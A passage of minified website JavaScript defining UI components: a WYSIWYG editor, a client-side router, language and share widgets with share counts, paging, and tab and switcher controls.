wysiwyg-emoji-menu",icon:"",align:"bl",gap:"0",data:this.emojis}),this.emojiSelect.on("select",this.onSelectEmoji,this)},onSelectEmoji:function(t){this.exec("insertText",t)},initColorSelect:function(){this.colorSelect=w.newComponent("color-select",{target:this.toolbar.find(".wysiwyg-button-color"),event:"mousedown",menuClass:"wysiwyg-menu",icon:"",align:"bl",gap:"0"}),this.colorSelect.on("select",this.onSelectColor,this)},onSelectColor:function(t){this.exec("foreColor",t)},initBackgroundSelect:function(){this.backgroundSelect=w.newComponent("color-select",{target:this.toolbar.find(".wysiwyg-button-background"),event:"mousedown",menuClass:"wysiwyg-menu",icon:"",align:"bl",gap:"0"}),this.backgroundSelect.on("select",this.onSelectBackground,this)},onSelectBackground:function(t){this.exec("backColor",t)},initTextarea:function(){if(!this.textarea){var t=this.el.find("textarea");this.textarea=t.length?t:this.createFromHTML('<textarea :name="name" ref="textarea"></textarea>').appendTo(this.el),this.textarea.hide()}this.setValue(this.textarea.val()||this.textarea.textContent)},initToolbarTips:function(){for(var t=this.toolbars.length-1;0<=t;t--){var e=this.toolbars[t];this.newDirective("tip",{el:this.toolbar.find(".wysiwyg-button-"+e),value:apower.tr(this.TOOLBARS[e])})}},save:function(){var t=getSelection();0<t.rangeCount&&(this.range=t.getRangeAt(0))},restore:function(){if(this.range){var t=getSelection(),e=0<t.rangeCount?t.getRangeAt(0):document.createRange();e.setStart(this.range.startContainer,this.range.startOffset),e.setEnd(this.range.endContainer,this.range.endOffset),this.range=null,0===t.rangeCount&&t.addRange(e)}else this.focus()},exec:function(t,e){if(document.activeElement!=this.editor[0]&&this.restore(),document.queryCommandSupported(t))document.execCommand(t,!1,e);else if("insertText"===t&&(t="insertHTML",e=w.encodeHTML(e)),"insertHTML"===t){var i=window.getSelection();if(i.rangeCount){var n=i.getRangeAt(0);n.deleteContents();var s=document.createElement("div");for(s.innerHTML=e;s.firstChild;)n.insertNode(s.firstChild);n.collapse(!1)}}},onToolbarMouseDown:function(t){t.preventDefault()},onButtonMouseDown:function(t){if(this.STYLE_TOOLBARS.includes(t)){this.activeToolbars.includes(t)?this.setButtonState(t,!1):this.setButtonState(t,!0);var e=this.COMMANDS[t];this.exec(e,null)}else if(["redo","undo"].includes(t)){var i=this.COMMANDS[t];this.exec(i,null)}else"link"===t?this.addOrRemoveLink():"image"===t&&this.addImage();this.save()},setButtonState:function(t,e){var i=this.toolbar.find(".wysiwyg-button-"+t);if(t.startsWith("align-")){for(var n=this.activeToolbars.length-1;0<=n;n--){var s=this.activeToolbars[n];s.startsWith("align-")&&(this.activeToolbars.splice(n,1),this.toolbar.find(".wysiwyg-button-"+s).removeClass("active"))}this.activeToolbars.push(t),e=!0}else this.activeToolbars.includes(t)&&!e?this.activeToolbars.remove(t):!this.activeToolbars.includes(t)&&e&&this.activeToolbars.push(t);e?i.addClass("active"):i.removeClass("active")},addOrRemoveLink:function(){var t=getSelection().focusNode;t&&w(t).closest("a").length?this.exec("unlink"):this.addLink()},addLink:function(){var n=this,t=getSelection().toString(),e=w.newComponent("win",{template:'\n\t\t\t\t<div class="win wysiwyg-win wysiwyg-link-win">\n\t\t\t\t\t<div class="win-head" ref="head">Insert link@@insert_link</div>\n\t\t\t\t\t<div class="win-body" ref="body">\n\t\t\t\t\t\t<div class="wysiwyg-field">\n\t\t\t\t\t\t\t<label class="wysiwyg-label">{{\'URL@@url\' | trans}}:</label>\n\t\t\t\t\t\t\t<input type="text" class="wysiwyg-input" f-model="url" ref="urlInput" f-focus>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="wysiwyg-field">\n\t\t\t\t\t\t\t<label class="wysiwyg-label">{{\'Text@@text\' | trans}}:</label>\n\t\t\t\t\t\t\t<input type="text" class="wysiwyg-input" f-model="text" ref="textInput" value="{text}">\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="win-foot" ref="foot">\n\t\t\t\t\t\t<button @click="hide">Cancel@@cancel</button>\n\t\t\t\t\t\t<button type="primary" @click="onOK">OK@@001410</button>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t',autoDestroy:!0,text:t,url:"",onOK:function(){var t=this.url.trim();if(t){var e=this.textInput.val().trim()||t;this.hide(),n.doAddingLink(t,e)}else{var i=this.newDirective("tip",{el:this.urlInput,tipClass:"wysiwyg-error",value:apower.tr("This field is required@@field_required")});i.showTip(),this.urlInput.once("input",function(){i.unbind()})}}});e.show(),e.on("hide",this.restore,this)},doAddingLink:function(t,e){this.exec("insertHTML",'<a href="'+w.encodeHTML(t)+'">'+w.encodeHTML(e)+"</a>");var i=getSelection();if(i.focusNode&&i.focusNode){var n=w(i.focusNode.parentNode).closest("a");n.length&&i.extend(n[0])}},addImage:function(){w.selectFile("image/*",!1,this.onSelectImage,this)},onSelectImage:function(t){apower.uploadFile(t,this.onImageUploaded,this)},onImageUploaded:function(t){t&&this.exec("insertImage",t.url)},onEditorMouseUp:function(){this.checkCurrentStyle()},checkCurrentStyle:function(){var t=getSelection();if(t.anchorNode&&t.focusNode){var e=w(t.anchorNode.parentNode),i=w(t.focusNode.parentNode);this.setButtonState("bold",400<e.css("font-weight")&&400<i.css("font-weight")),this.setButtonState("italic","italic"===e.css("font-style")&&"italic"===i.css("font-style")),this.setButtonState("underline",e.css("text-decoration").includes("underline")&&i.css("text-decoration").includes("underline"));var n=i.css("text-align");"start"===n?n="left":"end"===n&&(n="right"),this.setButtonState("align-"+n,!0),i.is("h2, h3, h4, h5, h6")?this.headingSelect.setValue(i[0].localName):this.headingSelect.setValue("p")}},onKeyDown:function(t){[33,34,35,36,37,38,39,40,46].includes(t.keyCode)&&this.checkCurrentStyle()},onInput:function(){this.saved=!1,this.trigger("input")},onBlur:function(){this.semantic();var t=this.getValue();this.textarea.val(t),this.value=t,this.trigger("change",t)},semantic:function(){for(var s=this.editor[0],t=Array.from(s.childNodes),r=[],e=function(){for(;0<r.length;){var t=r[0];if(3!==t.nodeType||t.textContent.trim())break;r.shift()}for(;0<r.length;){var e=r[r.length-1];if(3!==e.nodeType||e.textContent.trim())break;r.pop()}if(0<r.length){var i=document.createElement("p");s.insertBefore(i,r[0]);for(var n=0;n<r.length;n++)i.appendChild(r[n])}r=[]},i=0;i<t.length;i++){var n=t[i],o=!1;if(3===n.nodeType)r.push(n);else if(1===n.nodeType&&(getComputedStyle(n).display.includes("inline")?r.push(n):o=!0,"div"===n.localName&&n.textContent.trim())){var a=document.createElement("p");s.insertBefore(a,n);for(var l=Array.from(n.childNodes),c=0;c<l.length;c++)a.appendChild(l[c]);n.remove()}o&&e()}e()},onPaste:function(t){t.clipboardData.files&&t.clipboardData.files[0]&&t.clipboardData.files[0].type.startsWith("image/")&&(t.preventDefault(),this.onSelectImage(t.clipboardData.files[0]))},onDragEnter:function(t){t.preventDefault(),this.editor.addClass("dragging")},onDragLeave:function(t){t.preventDefault(),this.editor.removeClass("dragging")},onDragOver:function(t){t.preventDefault()},onDrop:function(t){t.preventDefault(),this.editor.removeClass("dragging"),t.dataTransfer.files&&t.dataTransfer.files[0]&&t.dataTransfer.files[0].type.startsWith("image/")&&this.onSelectImage(t.dataTransfer.files[0])}}),w.registerComponent("route",{template:'\n\t\t<div class="route" :class="routeClass" @click="onClick" f-loading="loading"></div>\n\t',map:null,redirects:null,defaultURL:"",prefix:"",ignoreURLs:null,routeClass:"",path:"",rule:null,loading:!0,query:null,onCreated:function(){this.map=this.map||{},this.oldCSSEls=null,this.cssEls=w(),this.loadedJs={},this.loadedPage={},this.query=w.parseQuery(location.search),this.initMap(),this.initURLChange()},onDestroy:function(){w(window).off("popstate",this.onStateChange,this)},onClick:function(t){var e=w(t.target).closest("a");if(e.length&&"_blank"!==e.attr("target")){var i=e[0].href;if(i&&!i.startsWith("javascript:")&&!i.endsWith("#"))this.goto(i)&&t.preventDefault()}},initMap:function(){for(var t in this.map)this.map[t]=this.initMapItem(t,this.map[t]);if(this.redirects)for(var t in this.redirects)this.redirects[t]=this.initRedirectItem(t,this.redirects[t])},setMap:function(t,e){this.map[t]=this.initMapItem(t,e)},initMapItem:function(t,e){"string"==typeof e&&(e={template:e}),e.css="string"==typeof e.css?[e.css]:e.css||[],e.js="string"==typeof e.js?[e.js]:e.js||[];var i=_slicedToArray(this.getURLRE(t),2);return e.re=i[0],e.keys=i[1],e},initRedirectItem:function(t,e){"object"!==_typeof(e)&&(e={url:e});var i=_slicedToArray(this.getURLRE(t),1);return e.re=i[0],e},getURLRE:function(t){var n=[];return[new RegExp(t.replace(/(\/?):(\w+)/g,function(t,e,i){return i&&n.push(i),e+"?([\\w-]*?)"}).replace(/\/$/g,"/?").replace(/\//g,"\\/").replace(/\./g,"\\.").replace(/^/,"^").replace(/$/,"$"),"i"),n]},initURLChange:function(){w(window).on("popstate",this.onStateChange,this)},onStateChange:function(t){t.state&&this.redirectTo(t.state.url)},goto:function(t){return this._load(t,"goto")},redirectTo:function(t){return this._load(t,"redirect")},load:function(t){return this._load(t,"load")},loadCurrentURL:function(){return this.redirectTo(location.href)},_load:function(t,e){var i=this.getRelativePathFromURL(t),n=this.findMatchedRoute(i);if(n)return this.onRouteMatched(i,t,n,e),!0;var s=this.getRedirectPath(i);return s&&s!==i?this.redirectTo(t):(this.defaultURL&&this.defaultURL!==i&&!this.willIgnore(i)&&this.redirectTo(this.defaultURL),!1)},gotoDefault:function(){this.goto(this.defaultURL)},getRelativePathFromURL:function(t){var e=location.protocol+"//"+location.hostname,i=t.replace(/[\?#].+/,"");return i.startsWith(e)&&(i=i.replace(e,"")),this.prefix&&i.startsWith(this.prefix)&&(i=i.slice(this.prefix.length)),i||"/"},findMatchedRoute:function(t){for(var e in this.map){var i=this.map[e];if(i.re.test(t))return i}return null},getRedirectPath:function(t){if(this.redirects)for(var e in this.redirects){var i=this.redirects[e];if(i.re.test(t))return i.url}},willIgnore:function(t){if(this.ignoreURLs)for(var e=0;e<this.ignoreURLs.length;e++){var i=this.ignoreURLs[e];if(i===t||i.test&&i.test(t))return!0}return!1},onRouteMatched:function(t,e,i,n){for(var s=this,r=w.parseQuery(e),o=t.matches(i.re,1),a=0;a<i.keys.length;a++){var l=i.keys[a];r[l]=o[a]}this.oldCSSEls=this.cssEls,this.cssEls=w();function c(){++u===d&&s.onSourceLoaded(i,t,r)}var h,u=0,d=0,f=_createForOfIteratorHelper(i.css);try{for(f.s();!(h=f.n()).done;){var p=h.value,m=w('<link rel="stylesheet" href="{0}">'.format(p));d++,this.cssEls=this.cssEls.add(m),m.appendTo("head").on("load",c)}}catch(t){f.e(t)}finally{f.f()}var v,g=_createForOfIteratorHelper(i.js);try{var y=function(){var t=v.value;if(!s.loadedJs[t]){d++;var e=document.createElement("script");e.async=!1,e.src=t,document.head.appendChild(e),w(e).on("load",function(){s.loadedJs[t]=!0,c()})}};for(g.s();!(v=g.n()).done;)y()}catch(t){g.e(t)}finally{g.f()}i.template&&(i.template=i.template.replace(/<template src="(.+?)"><\/template>/g,function(t,e){return d++,w.get(this.getPrefixedURL(e),function(t){i.template=i.template.replace('<template src="'+e+'"></template>',t),c()}.bind(this)),t}.bind(this))),"redirect"===n?this.replaceURL(e):"goto"===n&&this.pushURL(e),i.title&&(document.title=i.title),0===d?this.onSourceLoaded(i,t,r):this.loadedPage[t]||(this.loading=!0,this.loadedPage[t]=!0)},onSourceLoaded:function(t,e,i){this.loading=!1;var n=this.rule;if(n&&n.com)if(n.cache){var s,r=_createForOfIteratorHelper(n.com.el);try{for(r.s();!(s=r.n()).done;){var o=s.value;o.parentNode&&o.parentNode.removeChild(o)}}catch(t){r.e(t)}finally{r.f()}}else n.com.destroy(),n.com=null;if(this.rule=t,this.path=e,this.query=i,this.oldCSSEls.remove(),document.body.scrollTop=0,t.com)this.el.append(t.com.el);else{var a={prefix:this.prefix,target:this.el,query:this.query,route:this};t.template&&(a.template=t.template),t.com=this.newComponent(t.component||"",a)}this.trigger("goto",t),w.digest()},getPrefixedURL:function(t){if(this.prefix){var e=location.protocol+"//"+location.hostname;t.startsWith(e)?((t=t.slice(e.length)).startsWith(this.prefix)||(t=this.prefix+t),t=e+t):t.startsWith(this.prefix)||(t=this.prefix+t)}return t},replaceURL:function(t){t=this.getPrefixedURL(t),history.replaceState({url:t},null,t)},pushURL:function(t){t=this.getPrefixedURL(t),history.pushState({url:t},null,t)},clearCache:function(t){var e=this.map[t];e&&e.com&&(e.com.destroy(),e.com=null)},clearAllCache:function(){for(var t=0,e=Object.values(this.map);t<e.length;t++){var i=e[t];i.com&&(i.com.destroy(),i.com=null)}},formatHTML:function(t){var n=this;return this.prefix&&(t=t.replace(/href="(.+?)"/g,function(t,e){var i=n.getRelativePathFromURL(e);return n.findMatchedRoute(i)?'href="'+n.getPrefixedURL(e)+'"':t})),t}}),w.registerDirective("goto",{isLiteral:!0,value:"",route:null,bind:function(){this.route=this.vm.closest("route"),this.el.on("click",this.onClick,this)},update:function(t){this.value=t},onClick:function(){this.route.goto(this.value)}}),w.registerComponent("search-form","drop",{template:'\n\t\t<div class="search-form">\n\t\t\t<icon type="search-thick"></icon>\n\t\t\t<form class="drop-menu search-form-menu" target="_blank" action="https://www.google.com/search" :class="menuClass" ref="menu">\n\t\t\t\t<div class="ap-trangle"></div>\n\t\t\t\t<input type="hidden" name="as_sitesearch" :value="getDomain()">\n\t\t\t\t<input type="text" :placeholder="\'Search {0}@@search_site\' | trans(getDomain())" name="as_q" ref="input">\n\t\t\t\t<input type="submit">\n\t\t\t\t<icon type="search-thick"></icon>\n\t\t\t</form>\n\t\t</div>\n\t',onAfterMenuShow:function(){this.input.focus()},onClickMenu:function(){},getDomain:function(){return apower.getDomain()}}),w.registerComponent("language-win","win",{template:'\n\t\t<nav class="win language-win">\n\t\t\t<ul class="win-body">\n\t\t\t\t<li f-for="item of data" :class="item[0]"><a :href="getURL(item[1])">{{item[3]}}</a></li>\n\t\t\t</ul>\n\t\t</nav>\n\t',data:[["us","en","USA","English"],["fr","fr","France","Français"],["de","de","Deutschland","Deutsch"],["it","it","Italia","Italiano"],["se","sv","Sverige","Svenska"],["nl","nl","Nederland","Nederlands"],["es","es","España","Español"],["br","pt","Brasil","Português"],["fi","fi","Suomi","Suomi"],["no","no","Norge","Norsk"],["dk","da","Danmark","Dansk"],["tr","tr","Türkiye","Türkçe"],["pl","pl","Polska","Polski"],["jp","ja","日本","日本語"],["tw","tw","中國台灣","繁體中文"],["cn","zh","中国","简体中文"],["hu","hu","Magyarországon","Magyar"],["cz","cs","Čeština","Čeština"],["gr","el","Ελλάδα","ελληνικά"],["pt","pt","Portugal","Português"]],autoDestroy:!0,target:"body",onCreated:function(){this.apower=apower},getURL:function(t){return apower.getDomain(t)}}),w.registerComponent("language-select",{template:'\n\t\t<div class="language-select" @click="openWin">\n\t\t\t<div class="language-select-flag"></div>\n\t\t\t<div class="language-select-name"></div>\n\t\t\t<icon type="up"></icon>\n\t\t</div>\n\t',openWin:function(){w.newComponent("language-win").show()}}),w.registerComponent("paging",{pages:0,currentPage:1,template:'\n\t\t<div class="paging" f-show="pages > 1">\n\t\t\t<ul>\n\t\t\t\t<li class="paging-prev" f-enable="currentPage > 1" @click="selectPage(currentPage - 1)">Prev@@prev</li>\n\t\t\t\t<li f-for="index of getSelectablePages()" @click="selectPage(index)" :class.active="index === currentPage">{{index}}</li>\n\t\t\t\t<li class="paging-next" f-enable="currentPage < pages" @click="selectPage(currentPage + 1)">Next@@next</li>\n\t\t\t</ul>\n\t\t</div>\n\t',getSelectablePages:function(){var t=this.pages,e=this.currentPage,i=e-2,n=e+2;i<1&&(i=1,n=5),t<n&&(n=t,i=Math.max(1,t-4));for(var s=[],r=i;r<=n;r++)s.push(r);return s},selectPage:function(t){this.currentPage=t,this.trigger("select",t)}}),w.getDirective("tip").prototype.selector="[data-tip]",w.getDirective("tip").prototype.setTip=w.getDirective("tip").prototype.setValue,w.getDirective("tip").prototype.init=function(){this.value=this.value||this.el.attr("data-tip")||this.tip},w.getComponent("drop").prototype.selector=".drop, [data-drop]",w.getComponent("drop").prototype.init=function(){this.isOld&&(w.newComponent("icon",{type:"down",target:this.el}),this.label=this.el.find("label"),this.menu=w('<div class="drop-menu '+this.menuClass+'"></div>').appendTo(this.el),this.menu.prepend('<div class="ap-trangle"></div>'))},w.getComponent("drop-select").prototype.selector=".drop-select",w.getComponent("drop-select").prototype.init=w.getComponent("drop").prototype.init,w.getComponent("win").prototype.selector=".win",w.getComponent("win").prototype.ref={head:".win-head",body:".win-body",foot:".win-foot"},w.getComponent("win").prototype.init=function(){if(this.el.parent().is(".win-mask")){var t=this.el.parent();t.after(this.el),t.remove()}},w.registerDir("layer",{align:"b",gap:"0",open:!1,triggerType:"hover",layer:null,hasTransformAndTransition:!1,selector:"[data-layer]",trangle:!0,time:"",init:function(){var t=this.layer||this.el.attr("data-layer");if("string"==typeof t){var e=(t.startsWith(".")?"":".")+t,i=(this.el[0],this.el.find(e)[0]||this.el.findNearestBehind(e)[0]);this.layer=w(i)}this.hasTransformAndTransition=this.layer.css("transition").includes("transform")||"0"==this.layer.css("transform").select(/\d+/),!this.layer.find(".ap-trangle").length&&this.trangle&&this.layer.prepend('<div class="ap-trangle"></div>'),"hover"===this.triggerType?this.el.on("mouseenter",this.onMouseEnter,this):this.el.on(this.triggerType,this.onClick,this)},unbind:function(){this.el.off("mouseenter",this.onMouseEnter,this)},onMouseEnter:function(){this.showLayer()},onClick:function(){this.open?this.hideLayer():this.showLayer()},showLayer:function(){this.open||(this.hasTransformAndTransition&&(this.layer.css("transform","none"),this.layer.css("transition","none")),this.time=this.el.attr("data-time")||300,this.time?this.layer.fadeIn(parseInt(this.time)):this.layer.fadeIn(),this.layer.alignTo(this.el,this.align,this.gap),this.hasTransformAndTransition?(this.layer.css("transform",""),this.layer[0].offsetWidth,this.layer.css("transition",""),this.layer.css("transform","none")):(this.layer.hide(),this.layer.fadeIn(300)),this.el.addClass("active"),this.open=!0,w.onceAllLeave(this.el[0].contains(this.layer[0])?[this.el]:[this.el,this.layer],200,this.hideLayer,this))},hideLayer:function(){this.hasTransformAndTransition?this.layer.css("transform",""):this.layer.fadeOut(300),this.el.removeClass("active"),this.open=!1}}),apower.sharer=w.registerOnce({callbacks:{},data:{},getShareCount:function(o,t,e){if(o=o||location.href.replace(/\?.+/,""),this.data[o])t.call(e,this.data[o]);else if(this.callbacks[o])this.callbacks[o].push({handler:t,scope:e});else{this.callbacks[o]=[{handler:t,scope:e}];var i=apower.isOurDomain?"":location.origin;w.ajax({type:"GET",url:i+"/admin-ajax?action=social_bookmark&url="+encodeURIComponent(location.href),dataType:"json",success:function(t){if(t.services){var e=t.services;for(var i in delete e.twitter,e.hatena=e["b.hatena.ne.jp"]||e.hatena,delete e["b.hatena.ne.jp"],e){var n=Number(e[i])||0;1e3<=n&&(n=Math.ceil(n/100)/10+"K"),e[i]=n}this.data[o]=e;for(i=0;i<this.callbacks[o].length;i++){var s=this.callbacks[o][i].handler,r=this.callbacks[o][i].scope;s.call(r,e)}}delete this.callbacks[o]}.bind(this)})}}}),w.registerDir("bind-share",{selector:"[data-share], .apower-counted-share",props:["share","share-url","share-title","align","gap","use-apower-qrcode"],share:"",shareUrl:"",shareTitle:"",align:"r",gap:10,init:function(){var n=new RegExp(Object.keys(this.links).join("|"));this.el.$on("click",function(t){var e=this.share;if(!e){var i=w(t.target).closest("li")[0];i&&(e=i.className.select(n,0))}e&&this.shareTo(e,this.shareUrl,this.shareTitle,"",i)},this),this.el.find("li").$on("mouseenter",function(t){var e=w(t.target).closest("li")[0];e&&(name=e.className.select(n,0)),name&&this.links[name].img&&this.shareTo(name,this.shareUrl,this.shareTitle,"",e)},this)},links:{google:{url:"https://plus.google.com/share?url={url}&t={title}",width:500,height:500},facebook:{url:"http://www.facebook.com/sharer/sharer.php?u={url}&title={title}",width:673,height:374},twitter:{url:"https://twitter.com/intent/tweet?url={url}&text={title}",width:548,height:430},pinterest:{url:"//assets.pinterest.com/js/pinmarklet.js",append:!0,width:600,height:400},hatena:{url:"http://b.hatena.ne.jp/entry/panel/?url={url}&btitle={title}",width:365,height:220},linkedin:{url:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}",width:600,height:600},weixin:{img:"/do.php?action=qrcode&data={url}&size=5"},douban:{url:"http://www.douban.com/share/service?href={url}&name={title}&text={text}"},qzone:{url:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={url}&title={title}&desc={text}&summary=&site="},weibo:{url:"http://service.weibo.com/share/share.php?url={url}&title={title}&searchPic=true"},tencent:{url:"http://share.v.t.qq.com/index.php?c=share&a=index&url={url}&title={title}"},youdao:{url:"http://note.youdao.com/memory/?url={url}&title={title}"}},getShareLink:function(t,e,i,n){var s=this.links[t].url||this.links[t].img;"weixin"===t&&(s=apower.getDomain("zh")+s);var r={url:encodeURIComponent(e),title:encodeURIComponent(i),text:encodeURIComponent(n)};return s=s.format(r)},onopenparams:null,shareTo:function(t,e,i,n,s){var r=w(s);if(e=e||location.href,i=i||r.data("share-title")||document.title,n=n||r.data("share-text")||"","function"==typeof this.links[t])this.links[t](e,i,n,r);else{var o=this.getShareLink(t,e,i,n);if(this.links[t].append)w("body").append('<script src="'+o+'"><\/script>');else if(this.links[t].url){var a=this.links[t].width,l=this.links[t].height,c="";a&&l&&(c="width="+a+",height="+l),this.onopenparams&&(c=this.onopenparams(c,t)),window.open(o,"share-to-"+t,c)}else if(!r.dir("layer")){w.newCom("layer",r,{align:this.align,gap:this.gap,layer:w('<div class="ap-qrcode"><img src="'+o+'"></div>').appendTo("body")}).showLayer()}}}}),w.register("counted-share",{selector:".apower-counted-share",ref:{items:"li",shareSpans:".apower-share-label",countSpans:".apower-share-count",twitterSpan:".apower-share-twitter .apower-share-label"},props:["share-url","share-title"],shareURL:"",shareTitle:"",countWidth:46,darkBg:!1,canClose:!1,template:function(){var t='<li class="apower-share-pinterest"><i></i><span class="apower-share-label">Pin</span><span class="apower-share-count">-</span></li>';"ja"===apower.lang&&(t='<li class="apower-share-hatena"><i></i><span class="apower-share-label">{@@share}</span><span class="apower-share-count">-</span></li>');var e=this.canClose?'<div class="apower-share-exit"></div>':"";return'<ul class="apower-counted-share" data-share-url="'+this.shareURL+'" data-share-title="'+this.shareTitle+'"><li class="apower-share-google"><i></i><span class="apower-share-label">+1</span><span class="apower-share-count">-</span></li><li class="apower-share-facebook"><i></i><span class="apower-share-label">{@@share}</span><span class="apower-share-count">-</span></li><li class="apower-share-twitter"><i></i><span class="apower-share-label">{@@share}</span><span class="apower-share-count">-</span></li>'+t+'<li class="apower-share-linkedin"><i></i><span class="apower-share-label">{@@share}</span><span class="apower-share-count">-</span></li>'+e+"</ul>"},init:function(){this.darkBg&&this.el.addClass("apower-share-darkbg");var i=this.spanWidths=[];this.shareSpans.each(function(t,e){i[t]=w(e).getTextWidth()+10}),this.items.$on("mouseenter",this.onEnterItem,this),this.el.$on("mouseleave",this.onLeaveEl,this),this.el.find(".apower-share-exit").$on("click",function(){this.destroy(!0)},this),apower.sharer.getShareCount(this.shareUrl,function(t){for(var e in t){var i=t[e];this.el.find(".apower-share-"+e).find(".apower-share-count").text(i)}},this)},onEnterItem:function(t){var e=w(t.target).closest("li"),i=this.items.indexOf(e),n=this.shareSpans.eq(i),s=this.countSpans.eq(i),r=this.spanWidths[i],o=e.is(".apower-share-twitter"),a=this.countWidth,l=o?Math.max(0,r-a):r;if(l){var c=a-l/(o?this.items.length-1:this.items.length-2);n.width(r),s.width(a),this.shareSpans.not(n).not(this.twitterSpan).width(0),this.countSpans.not(s).width(c),o||this.twitterSpan.width(a)}},onLeaveEl:function(){var t=this.countWidth;this.shareSpans.width(0),this.countSpans.width(t),this.twitterSpan.width(t)}}),w.registerDir("fit",{selector:"[data-fit], .article iframe",props:["fit","fit-direction"],fit:"",fitDirection:"both",ow:0,oh:0,init:function(){w(window).$on("resize",w.lazyThrottle(this.doFit.bind(this,!1),500),this),"pc"===this.fit?w.onToggleMobile(this.cancelFit,this.reFit,this):"mobile"===this.fit&&w.onToggleMobile(this.reFit,this.cancelFit,this);for(var t=this.el.parent();t[0]&&t[0]!==document.documentElement;)t=t.parent();w.defer(this.doFit.bind(this,!0))},doFit:function(t){var i=this.el;if(i[0]!==(document.fullscreenElement||document.webkitFullscreenElement||document.mozFullscreenElement||document.msFullscreenElement)){this.ow||(this.ow=i[0].offsetWidth),this.oh||(this.oh=i[0].offsetHeight);var e=this.ow,n=this.oh;if(!(!e||!n||"pc"===this.fit&&window.innerWidth<=768||"mobile"===this.fit&&768<window.innerWidth)){var s=i.parent(),r=s.innerWidth(),o=s.innerHeight();if(r&&o){var a=i.cssNum("margin-left"),l=i.cssNum("margin-right"),c=parseFloat(i[0].style.marginTop),h=parseFloat(i[0].style.marginBottom);if(c<0&&h===c&&(o-=c+h),0!==a||0!==l){var u=i[0].style.display;"none"!==u&&(i[0].style.display="none",0!==a&&"auto"!==i.css("margin-left")&&(e+=a),0!==l&&"auto"!==i.css("margin-right")&&(e+=l),i[0].style.display=u)}var d=1,f="h"===this.fitDirection||"both"===this.fitDirection,p="v"===this.fitDirection||"both"===this.fitDirection;if(f&&r<e||p&&o<n)d=f&&r/e<=o/n||!p?r/e:o/n;var m="scale("+d+")",v=((i.css("transform-origin")||"").split(" ")[1]||"").replace(/px/,"");v=Number(v)||0;var g=function(){if(1===d)i.css("margin-bottom",""),i.css("margin-top",""),i.css("transform","");else{var t=v*(d-1),e=(n-v)*(d-1);i.css("margin-bottom",e),i.css("margin-top",t),i.css("transform",m)}this.trigger("fit",i)}.bind(this);t?g():w.defer(g)}}}else i.css("transform","none")},reFit:function(){this.ow=this.el[0].offsetWidth,this.oh=this.el[0].offsetHeight,this.doFit()},cancelFit:function(){this.el.css("margin-bottom",0).css("transform","none")},onDestroy:function(){w(window).$off("resize",this.doFit,this)}}),w.registerDir("tab",{selector:"[data-tab]",props:["tab"],tab:"",tabEl:null,init:function(){if(this.tab){var t=w("."+this.tab);t.length||(t=w("#"+this.tab)),t&&(this.tabEl=t,this.el.$on("click",this.onClick,this)),this.el.is(".active")&&!t.is(".active")&&w.defer(function(){this.el.click()},this)}},onClick:function(){var t=this.el,e=this.tabEl,i=e.siblings(".active");e[0]!==i[0]&&(t.siblings().removeClass("active"),t.addClass("active"),i.removeClass("active"),e.addClass("active"),0<i.length&&void 0===this.hasTransition&&(this.hasTransition=0<Number(String(i.css("transition-duration")).slice(0,-1))),this.hasTransition&&(e.show(),i.$once("transitionend",this.hideLastTab,this),this.lastTabEl=i),i.$trigger("tabinactive",i),e.$trigger("tabactive",e))},hideLastTab:function(){this.lastTabEl&&!this.lastTabEl.is(".active")&&(this.lastTabEl.hide(),this.lastTabEl=null)}}),w.registerDir("tab-wrap",{selector:"[data-tab-wrap]",props:["tab-wrap"],tabWrap:"",btnEls:"",tabEls:null,init:function(){if(this.tabWrap){this.btnEls=this.el.children(),this.btnEls.$on("click",this.onClick,this);var t=w("."+this.tabWrap);t.length||(t=w("#"+this.tabWrap)),t&&(this.tabEls=t.children());var e=this.btnEls.filter(".active").index();0<=e&&!this.tabEls.eq(e).is(".active")&&w.defer(function(){this.btnEls.eq(e).click()},this)}},onClick:function(t){var e=w(t.currentTarget),i=this.tabEls.eq(this.btnEls.indexOf(e)),n=i.siblings(".active");i[0]===n[0]||i.is(".active")||(this.btnEls.removeClass("active"),e.addClass("active"),n.removeClass("active"),i.addClass("active"),0<n.length&&void 0===this.hasTransition&&(this.hasTransition=0<Number(n.css("transition-duration").slice(0,-1))),this.hasTransition&&(i.show(),n.$once("transitionend",this.hideLastTab,this),this.lastTabEl=n),n.$trigger("tabinactive",n),i.$trigger("tabactive",i))},hideLastTab:function(){this.lastTabEl&&!this.lastTabEl.is(".active")&&(this.lastTabEl.hide(),this.lastTabEl=null)}}),w.register("switcher",{selector:".switcher",ref:{btnWrap:".switcher-btn",tabWrap:".switcher-tab",btns:".switcher-btn > li",tabs:".switcher-tab > li"},props:["mobile-collapse","interval","apply-class-to","toggle-active-to","mouseenter-collapse","no-height"],index:-1,interval:0,applyClassTo:"",applyClassToEl:null,toggleActiveTo:"",mobileCollapse:!1,mouseenterCollapse:!1,noHeight:!1,intervals:null,isMouseEntered:!1,direction:-1,init:function(){this.initBtnList(),this.initActive(),this.initIntervals(),this.initApplyClass(),this.resetInterval(),this.noHeight||this.fitTabHeight(),this.btns.$on("click",this.onClickBtn,this),this.tabs.$on("click",this.onClickTab,this),this.el.attr("data-slider-index",this.index)},initBtnList:function(){if(this.btns.length<this.tabs.length){for(var t=this.btns.length;t<this.tabs.length;t++){var e=this.tabs.eq(t)[0].className.replace(/\s*(?:-?active)\s*/g,"");if(e){var i=e+"-btn";this.btnWrap.append("<li class="+i+"></li>")}else this.btnWrap.append("<li></li>")}this.applyRef("btns")}},initActive:function(){var t=this.tabs.filter(".active").index();-1===t&&(t=0),this.tabs.css("transition","none"),this.setIndex(t,!0),this.tabs.css("transition","")},initIntervals:function(){if(this.interval){this.intervals=[];for(var 